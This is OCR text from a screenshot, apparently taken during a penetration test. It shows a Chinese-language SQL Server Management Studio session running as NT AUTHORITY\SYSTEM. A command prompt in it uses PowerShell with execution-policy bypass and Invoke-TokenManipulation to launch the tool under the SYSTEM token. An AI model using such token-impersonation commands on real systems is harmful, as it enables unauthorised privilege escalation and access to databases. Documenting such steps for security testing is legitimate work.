 Microsoft SQL Server Management Studio
文件(F) 编辑(E) 查看(V) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
执行(X)
对象资源管理器
SQLQuery1.sql - WEB\.....*
对象资源管理器详细信息
连接
搜索
WEB\SQLEXPRESS (SQL Server 10.50.4000 - NT AUTHORITY\SYSTEM)\数据库\系统数据库\master
名称 策略运行状态
WEB\SQLEXPRESS (SQL Server 10.50.4000 - NT AUTHO
数据库
系统数据库
master
model
msdb
tempdb
ReportServer$SQLEXPRESS
ReportServer$SQLEXPRESSTempDB
安全性
服务器对象
复制
管理
表
视图
同义词
可编程性
Service Broker
存储
安全性
选定 管理员: 命令提示符
C:\Oracle\Middleware\user_projects\domains\base_domain>powershell.exe -exec bypa
ss -Command "Import-Module .\Invoke-TokenManipulation.ps1;Invoke-TokenManipulati
on -CreateProcess 'C:\Program Files (x86)\Microsoft SQL Server\100\Tools\Binn\VS
Shell\Common7\IDE\Ssms.exe' -Username 'NT AUTHORITY\SYSTEM'"